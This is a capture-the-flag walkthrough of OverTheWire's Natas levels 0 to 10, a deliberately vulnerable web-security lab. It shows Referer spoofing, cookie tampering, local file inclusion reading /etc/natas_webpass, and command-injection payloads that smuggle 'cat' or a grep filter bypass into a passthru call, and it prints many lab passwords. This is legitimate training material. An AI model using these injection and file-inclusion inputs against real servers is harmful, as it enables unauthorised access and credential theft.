OverTheWire - Natas 0-10
Natas teaches the basics of serverside web-security.
Each level of natas consists of its own website located at http://natasX.natas.labs.overthewire.org, where X is the level number. There is no SSH login. To access a level, enter the username for that level (e.g. natas0 for level 0) and its password.
Each level has access to the password of the next level. Your job is to somehow obtain that next password and level up. All passwords are also stored in /etc/natas_webpass/. E.g. the password for natas5 is stored in the file /etc/natas_webpass/natas5 and only readable by natas4 and natas5.
Level 0
http://natas0.natas.labs.overthewire.org/ natas0:natas0
Password is hidden in the page source.
<body>
<h1>natas0</h1>
<div id="content">
You can find the password for the next level on this page.
<!--The password for natas1 is gtVrDuiDfck831PqWsLEZy5gyDz1clto -->
</div>
</body>
Level 1
http://natas1.natas.labs.overthewire.org/ natas1:gtVrDuiDfck831PqWsLEZy5gyDz1clto
View source again.
<h1>natas1</h1>
<div id="content">
You can find the password for the
next level on this page, but rightclicking has been blocked!
<!--The password for natas2 is ZluruAthQk7Q2MqmDeTiUij2ZvWy2mBi -->
</div>
Level 2
http://natas2.natas.labs.overthewire.org/ natas2:ZluruAthQk7Q2MqmDeTiUij2ZvWy2mBi
View source (Ctrl-U).
<h1>natas2</h1>
<div id="content">
There is nothing on this page
<img src="files/pixel.png">
</div>
Inspecting pixel.png, we in fact find a white pixel. But let’s check the /files path to see if anything is exposed.

users.txt contains the following:
# username:password
alice:BYNdCesZqW
bob:jw2ueICLvT
charlie:G5vCxkVV3m
natas3:sJIJNW6ucpu6HPZ1ZAchaDtwd7oGrD14
eve:zo4mJWyNj2
mallory:9urtcpzBmH
Level 3
http://natas3.natas.labs.overthewire.org/ natas3:sJIJNW6ucpu6HPZ1ZAchaDtwd7oGrD14
View page source.
<h1>natas3</h1>
<div id="content">
There is nothing on this page
<!-- No more information leaks!! Not even Google will find it this time... -->
</div>
“Not even Google will find it this time…” tells me that they’ve done something to avoid web crawlers. So, I check /robots.txt and find a new directory.
User-agent: *
Disallow: /s3cr3t/
At http://natas3.natas.labs.overthewire.org/s3cr3t/ we find another users.txt file and this one contains:
natas4:Z9tkRkWmpt9Qr7XrR5jWRkgOU901swEZ
Level 4
http://natas4.natas.labs.overthewire.org/ natas4:Z9tkRkWmpt9Qr7XrR5jWRkgOU901swEZ
Our splash page now displays the following:
Access disallowed. You are visiting from "http://natas4.natas.labs.overthewire.org/" while authorized users should come only from "http://natas5.natas.labs.overthewire.org/"
We need to be referred here by natas5, so we have a couple options. Modify the request in Burp, or do a curl setting the Header with the -H flag.
Burp
GET /index.php HTTP/1.1
Host: natas4.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Authorization: Basic bmF0YXM0Olo5dGtSa1dtcHQ5UXI3WHJSNWpXUmtnT1U5MDFzd0Va
Connection: close
Referer: http://natas5.natas.labs.overthewire.org/
Upgrade-Insecure-Requests: 1

curl
$ curl 'http://natas4.natas.labs.overthewire.org/' -H 'Referer: http://natas5.natas.labs.overthewire.org/' -u natas4
Enter host password for user 'natas4': # entered Z9tkRkWmpt9Qr7XrR5jWRkgOU901swEZ
<html>
<head>
<!-- This stuff in the header has nothing to do with the level --> <link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas4", "pass": "Z9tkRkWmpt9Qr7XrR5jWRkgOU901swEZ" };</script></head>
<body>
<h1>natas4</h1>
<div id="content">
Access granted. The password for natas5 is iX6IOfmpN7AYOQGPwtn3fXpbaJVJcHfq
<br/>
<div id="viewsource"><a href="index.php">Refresh page</a></div> </div>
</body>
</html>
Level 5
http://natas5.natas.labs.overthewire.org/ natas5:iX6IOfmpN7AYOQGPwtn3fXpbaJVJcHfq
Screen shows “Access disallowed. You are not logged in”, so I check the cookies. There is a loggedIn=0 cookie, that I set with Cookie Quick Manager. Refreshing the page then displays:
<h1>natas5</h1>
<div id="content">
Access granted. The password for natas6 is aGoY4q2Dc6MgDq4oL4YtoKtyAg9PeHa1</div>
Level 6
http://natas6.natas.labs.overthewire.org/ natas6:aGoY4q2Dc6MgDq4oL4YtoKtyAg9PeHa1

The “View sourcecode” takes us to a page that has the following lines:
<?
include "includes/secret.inc";
if(array_key_exists("submit", $_POST)) {
if($secret == $_POST['secret']) {
print "Access granted. The password for natas7 is <censored>";
} else {
print "Wrong secret";
}
}
?>
Checking out /includes/secret.inc we are greeted by an empty page. But checking the source, we get the following:
<?
$secret = "FOEIUWGHFEEUHOFUOIU";
?>
Entering “FOEIUWGHFEEUHOFUOIU” as the input secret, we get the password.

Level 7
http://natas7.natas.labs.overthewire.org/ natas7:7z3hEENjQtflzgnT29q7wAvMNfZdh0i9
We get links to two pages, home and about.
We are linked there through an index.php file:
http://natas7.natas.labs.overthewire.org/index.php?page=about
Trying out a couple page names (“secret”, “natas8”, “flag”), we do not get redirected. But, we get some interesting output:
Warning: include(natas8): failed to open stream: No such file or directory in /var/www/natas/natas7/index.php on line 21
Warning: include(): Failed opening 'natas8' for inclusion (include_path='.:/usr/share/php:/usr/share/pear') in /var/www/natas/natas7/index.php on line 21
Checking the page source, we are given a hint:
<!-- hint: password for webuser natas8 is in /etc/natas_webpass/natas8 -->
So we navigate to
http://natas7.natas.labs.overthewire.org/index.php?page=/etc/natas_webpass/natas8
and get our password:

Level 8
http://natas8.natas.labs.overthewire.org/ natas8:DBfUBfqQG69KvJvJ1iAbMoIpwSNQ9bWe

The sourcecode has the following:
<?
$encodedSecret = "3d3d516343746d4d6d6c315669563362";
function encodeSecret($secret) {
return bin2hex(strrev(base64_encode($secret)));
}
if(array_key_exists("submit", $_POST)) {
if(encodeSecret($_POST['secret']) == $encodedSecret) {
print "Access granted. The password for natas9 is <censored>";
} else {
print "Wrong secret";
}
}
?>
Looks like a simple job of reversing the operations.
We use xxd -r -p to reverse bin2hex because the man for xxd page says:
Reverting a plain (or postscript) style hex‐dump with xxd -r -p does not depend on the correct number of columns. Here anything that looks like a pair of hex-digits is interpreted.
Then we literally reverse that output with the rev command. Then we pipe that output into a base64 decoder.
$ echo 3d3d516343746d4d6d6c315669563362 | xxd -r -p | rev | base64 -d
oubWYf2kBq

Level 9
http://natas9.natas.labs.overthewire.org/ natas9:W0mMhUcRRnG8dcghE4qvk3JA9lGt8nDl
The sourcecode has the following:
<?
$key = "";
if(array_key_exists("needle", $_REQUEST)) {
$key = $_REQUEST["needle"];
}
if($key != "") {
passthru("grep -i $key dictionary.txt");
}
?>
It looks like our input is run on the server directly.

Hey, command injection works! Since we know the passwords are stored in /etc/natas_webpass/natasX, let’s just cat our password using ; cat /etc/natas_webpass/natas10.
There is additional output from dictionary.txt.
Level 10
http://natas10.natas.labs.overthewire.org/ natas10:nOpp1igQAkUzaI1GUUjzn1bFVj7xCNzu
<?
$key = "";
if(array_key_exists("needle", $_REQUEST)) {
$key = $_REQUEST["needle"];
}
if($key != "") {
if(preg_match('/[;|&]/',$key)) {
print "Input contains an illegal character!";
} else {
passthru("grep -i $key dictionary.txt");
}
}
?>
This is the same as level 9, but with semicolon, pipe, and ampersand as banned characters. We are still injecting into the following command:
$ grep -i $key dictionary.txt
Since we cannot use the semicolon to end the grep command, we may as well use it. # is not banned, so we can still comment out the end of the line. We are trying to get everything in the file /etc/natas_pass/natas11, so we can specify [[:alnum:]] as the characters to search for. Our injected command becomes:
$ grep -i [[:alnum:]] /etc/natas_webpass/natas11 #dictionary.txt
And our output is U82q5TCMMQ9xuFoI3dYX61s7OZD9JKoK.